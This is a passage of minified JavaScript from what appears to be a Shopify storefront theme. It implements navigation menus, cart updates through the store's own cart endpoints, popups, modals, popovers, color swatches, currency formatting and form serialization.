ation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var e=this;(this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger)&&this.openItems.slice(0).forEach((function(t){e._deactivateDropdown(event,t)}))}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(e,t){var i=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach((function(n){n.contains(t)||i._deactivateDropdown(e,n)}));var n=Dom.getSiblings(t,"[aria-hidden]")[0],o=function(){if(t.setAttribute("aria-expanded","true"),t.parentNode.classList.add("is-dropdown-open"),n.setAttribute("aria-hidden","false"),"hover"===i.openTrigger&&i.dropdownDeactivationTimeouts[n.id]&&(clearTimeout(i.dropdownDeactivationTimeouts[n.id]),delete i.dropdownDeactivationTimeouts[n.id]),i.useInlineNavigation){var e=window.innerWidth,o=!1;n.querySelectorAll(".nav-dropdown").forEach((function(t){t.getBoundingClientRect().right>e&&(o=!0)})),o&&n.classList.add("nav-dropdown--inverse")}t.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),n.classList.contains("mega-menu")&&i._setupMegaMenu(n),"click"===i.openTrigger&&i.openItems.push(t.parentNode)};if("click"===this.openTrigger)o();else{for(var s in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(s)&&(clearTimeout(this.dropdownActivationTimeouts[s]),delete this.dropdownActivationTimeouts[s]);o()}}},{key:"_deactivateDropdown",value:function(e,t){var i=this;if("hover"!==this.openTrigger||!t.contains(e.relatedTarget)){var n=t.querySelector("[aria-hidden]"),o=function(){if(t.classList.remove("is-dropdown-open"),t.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),t.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),t.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===i.openTrigger){t.querySelectorAll(".is-dropdown-open").forEach((function(t){i._deactivateDropdown(e,t);var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}));var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}};"click"===this.openTrigger?o():this.dropdownDeactivationTimeouts[n.id]=setTimeout((function(){o(),delete i.dropdownDeactivationTimeouts[n.id]}),this.DROPDOWN_TIMEOUT)}}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){if(!this.useInlineNavigation){var t=e.closest(".nav-dropdown").clientWidth;e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px"}}},{key:"_setupInlineNavigation",value:function(){var e=this;this.element.querySelectorAll(".mega-menu").forEach((function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")})),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver((function(e){e.forEach((function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))}))})),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach((function(t){e.dropdownMenuObserver.observe(t,{attributes:!0,attributeFilter:["aria-hidden"]})})))}}]),e}(),CollectionFilterDrawer=function(){function e(t){_classCallCheck(this,e),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new Delegate(document.documentElement),this.options=t,this.isOpen=!1,this.element&&this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),e}(),ExitPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&"captcha"!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;this._onKeyPressedListener=this._onKeyPressed.bind(this),Responsive.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",(function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()})),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),LoadingBar=function(){function e(){_classCallCheck(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return _createClass(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.transform="scaleX(0.4)"}},{key:"_onLoadingEnd",value:function(){this.element.style.transform="scaleX(1)",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"transform"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.transform="scaleX(0)")}}]),e}(),Accessibility=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"trapFocus",value:function(e,t){this.listeners=this.listeners||{};var i=e.querySelector("[autofocus]")||e;e.setAttribute("tabindex","-1"),i.focus(),this.listeners[t]=function(t){e===t.target||e.contains(t.target)||i.focus()},document.addEventListener("focusin",this.listeners[t])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),Cart=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=i,this.element&&(this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateElement.on("keyup",this._checkMiniCartClose.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("keydown",".quantity-selector__value",this._blockEnterKey.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===Responsive.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),Accessibility.trapFocus(this.miniCartElement,"mini-cart"),document.documentElement.style.overflow="hidden",document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===Responsive.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.documentElement.style.overflow="",document.body.classList.remove("no-mobile-scroll")}},{key:"_checkMiniCartClose",value:function(e){this.isMiniCartOpen&&"Escape"===e.key&&this._closeMiniCart()}},{key:"_calculateMiniCartHeight",value:function(){if("phone"===Responsive.getCurrentBreakpoint())if(this.isMiniCartOpen){var e=0;Array.from(document.querySelectorAll(".shopify-section-group-header-group")).forEach((function(t){t.classList.contains("shopify-section--announcement-bar")&&window.scrollY>t.clientHeight||(e+=t.clientHeight)}));var t=window.innerHeight-e;this.options.searchType;document.querySelector(".header--search-expanded")&&(t+=59),this.miniCartElement.style.maxHeight="".concat(t,"px");var i=this.miniCartElement.querySelector(".mini-cart__content"),n=this.miniCartElement.querySelector(".mini-cart__recap");n&&(i.style.maxHeight="".concat(t-n.clientHeight,"px"))}else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="";else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight=""}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1;n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity")),"page"===window.theme.cartType||"true"===window.theme.cartCompatibility&&"cart"===window.theme.pageType?t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?line=").concat(t.getAttribute("data-line"),"&quantity=").concat(n):(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({line:t.getAttribute("data-line"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.json().then((function(e){i.itemCount=e.item_count,i._rerender(!1).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))})),e.preventDefault())}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_blockEnterKey",value:function(e){if("Enter"===e.key)return!1}},{key:"_rerender",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i="";if("cart"!==window.theme.pageType)i="".concat(window.routes.cartUrl,"?section_id=mini-cart");else{var n=document.querySelector('[data-section-type="cart"]');i="".concat(window.routes.cartUrl,"?section_id=").concat(n.getAttribute("data-section-id"))}return fetch(i,{credentials:"same-origin",method:"GET",headers:{"Cache-Control":"no-cache"}}).then((function(i){i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,(n=n.firstElementChild).firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(e.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),e.element.querySelector(".header__cart-count").textContent=e.itemCount,"page"!==window.theme.cartType)if("cart"!==window.theme.pageType){var o=document.createElement("div");o.innerHTML=i;var s=e.miniCartElement.querySelector(".mini-cart__line-item-list"),a=null;s&&(a=s.scrollTop),e.miniCartElement.innerHTML=o.querySelector(".mini-cart").innerHTML;var r=e.miniCartElement.querySelector(".mini-cart__line-item-list");r&&null!==a&&(r.scrollTop=a),e._checkMiniCartScrollability(),e._calculateMiniCartHeight(),e.element.dispatchEvent(new CustomEvent("cart:rerendered"))}else{var l=document.createElement("div");l.innerHTML=i,document.querySelector('[data-section-type="cart"]').innerHTML=l.querySelector('[data-section-type="cart"]').innerHTML,t&&window.scrollTo({top:0,behavior:"smooth"}),e.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))}}))}))}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then((function(){if("cart"!==window.theme.pageType){if("drawer"!==window.theme.cartType||t.options.useStickyHeader||(window.scrollTo({top:0,behavior:"smooth"}),window.addEventListener("scrollend",(function(){return t._calculateMiniCartHeight()}))),"message"===window.theme.cartType&&e.detail.button){var i=e.detail.button.innerHTML;e.detail.button.innerHTML=window.languages.productAddedShort,setTimeout((function(){e.detail.button.innerHTML=i}),1500)}"cart"!==window.theme.pageType&&"drawer"===window.theme.cartType&&t._openMiniCart()}}))}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&(this.element.contains(e.target)&&!e.target.classList.contains("drawer__overlay")||this._closeMiniCart())}}]),e}(),MobileNavigation=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach((function(e){e.classList.remove("is-open")})),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){var i=t.closest(".mobile-menu__panel.is-open");i.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(i.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),e}(),ModalManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this.activeModalsQueue=[];var t=document.querySelector('.modal[aria-hidden="false"]');t&&this.activeModalsQueue.push(t),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModalsQueue.length>0&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){return n.addEventListener("transitionend",(function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),Accessibility.trapFocus(n,"modal"+n.id),i.activeModalsQueue.push(n))})),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),this.domDelegate.on("keyup",this._onKeyPressedListener),!1}}},{key:"_closeModal",value:function(){if(this.activeModalsQueue.length>0){var e=this.activeModalsQueue.pop();e.addEventListener("transitionend",(function t(i){"visibility"===i.propertyName&&(e.removeEventListener("transitionend",t),Accessibility.removeTrapFocus(e,"modal"+e.id),e.dispatchEvent(new CustomEvent("modal:closed")))})),e.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener),this.domDelegate.off("keyup",this._onKeyPressedListener)}}},{key:"_checkClickOutside",value:function(e){if(0!==this.activeModalsQueue.length){var t=this.activeModalsQueue[this.activeModalsQueue.length-1];!t||t.contains(e.target)&&t!==e.target||this._closeModal()}}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closeModal()}}]),e}(),NewsletterPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&"captcha"!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click"),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),fastdom=createCommonjsModule((function(e){!function(t){var i=function(){},n=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function o(){var e=this;e.reads=[],e.writes=[],e.raf=n.bind(t)}function s(e){e.scheduled||(e.scheduled=!0,e.raf(a.bind(null,e)))}function a(e){var t,n=e.writes,o=e.reads;try{i("flushing reads",o.length),r(o),i("flushing writes",n.length),r(n)}catch(e){t=e}if(e.scheduled=!1,(o.length||n.length)&&s(e),t){if(i("task errored",t.message),!e.catch)throw t;e.catch(t)}}function r(e){for(var t;t=e.shift();)t()}function l(e,t){var i=e.indexOf(t);return!!~i&&!!e.splice(i,1)}o.prototype={constructor:o,measure:function(e,t){var i=t?e.bind(t):e;return this.reads.push(i),s(this),i},mutate:function(e,t){var i=t?e.bind(t):e;return this.writes.push(i),s(this),i},clear:function(e){return l(this.reads,e)||l(this.writes,e)},extend:function(e){if("object"!=_typeof(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var c=t.fastdom=t.fastdom||new o;e.exports=c}("undefined"!=typeof window?window:commonjsGlobal)})),OverflowScroller=function(){function e(t,i){_classCallCheck(this,e),t&&(this.element=t,this.options=i,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=i.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var e=this;fastdom.measure((function(){var t=e.element.getBoundingClientRect().top+window.scrollY-e.element.offsetTop+e.initialTopOffset,i=e.element.clientHeight-window.innerHeight+(e.options.offsetBottom||0);window.scrollY<e.lastKnownY?e.currentTop-=window.scrollY-e.lastKnownY:e.currentTop+=e.lastKnownY-window.scrollY,e.currentTop=Math.min(Math.max(e.currentTop,-i),t,e.initialTopOffset),e.lastKnownY=window.scrollY})),fastdom.mutate((function(){e.element.style.top="".concat(e.currentTop,"px")}))}}]),e}(),PopoverManager=function(){function e(){_classCallCheck(this,e),this.delegateElement=new Delegate(document.body),this.delegateRoot=new Delegate(document.documentElement),this.activePopover=null,this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onLooseFocusListener=this._onLooseFocus.bind(this),this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&Responsive.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover.removeEventListener("focusout",this._onLooseFocusListener),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));if(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===Responsive.getCurrentBreakpoint())t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px");else{t.style.height="";var i=t.querySelector(".popover__panel-list");i&&(i.style.height="".concat(i.clientHeight,"px"))}this.activePopover=t,this.activePopover.addEventListener("focusout",this._onLooseFocusListener)}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach((function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")}))}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_onLooseFocus",value:function(e){this.activePopover&&null!==e.relatedTarget&&!this.activePopover.contains(e.relatedTarget)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===Responsive.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),ProductItemColorSwatch=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._attachListeners(),this.recalculateSwatches()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;fastdom.measure((function(){e.element.querySelectorAll(".product-item__swatch-list").forEach((function(e){var t=e.clientWidth,i=parseInt(Math.min(t,200)),n=Math.floor(i/30);fastdom.mutate((function(){var t=e.querySelectorAll(".color-swatch");t.forEach((function(e,i){e.classList.remove("color-swatch--view-more"),n===i+1&&n!==t.length&&e.classList.add("color-swatch--view-more")}))}))}))}))}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);var o=i.querySelector(".product-item__primary-image");if(t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==o.getAttribute("data-media-id")){var s=document.createElement("img");s.className="product-item__primary-image",s.setAttribute("data-media-id",t.getAttribute("data-media-id")),s.setAttribute("src",t.getAttribute("data-image-url")),o.parentNode.style.paddingBottom="".concat(100/s.getAttribute("data-image-aspect-ratio"),"%"),o.parentNode.replaceChild(s,o)}}}]),e}(),Currency=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,n=t||"${{amount}}";function o(e,t){return null==e||e!=e?t:e}function s(e,t,i,n){if(t=o(t,2),i=o(i,","),n=o(n,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(s[1]?n+s[1]:"")}var a="";switch(n.match(i)[1]){case"amount":a=s(e,2);break;case"amount_no_decimals":a=s(e,0);break;case"amount_with_space_separator":a=s(e,2," ",".");break;case"amount_with_comma_separator":a=s(e,2,".",",");break;case"amount_with_apostrophe_separator":a=s(e,2,"'",".");break;case"amount_no_decimals_with_comma_separator":a=s(e,0,".",",");break;case"amount_no_decimals_with_space_separator":a=s(e,0," ");break;case"amount_no_decimals_with_apostrophe_separator":a=s(e,0,"'")}return n.indexOf("with_comma_separator"),n.replace(i,a)}}]),e}(),Form=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"serialize",value:function(t){function i(e,t){var n=e.lastIndexOf("[");if(-1===n){var o={};return o[e]=t,o}var s=e.substr(0,n),a={};return a[e.substring(n+1,e.length-1)]=t,i(s,a)}for(var n={},o=0,s=t.elements.length;o<s;o++){var a=t.elements[o];if(""!==a.name&&!a.disabled&&(a.name&&!a.disabled&&(a.checked||/select|textarea/i.test(a.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(a.type)))){var r=i(a.name,a.value);n=e.extend(n,r)}}return n}},{key:"extend",value:function(){for(var t={},i=0,n=function(i){for(var n in i)i.hasOwnProperty(n)&&("[object Object]"===Object.prototype.toString.call(i[n])?t[n]=e.extend(t[n],i[n]):t[n]=i[n])};i<arguments.length;i++)n(arguments[i]);return t}}]),e}(),StoreAvailability=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.element){var i=this.element.querySelector(".store-availabilities-modal");i&&document.body.appendChild(i)}}return 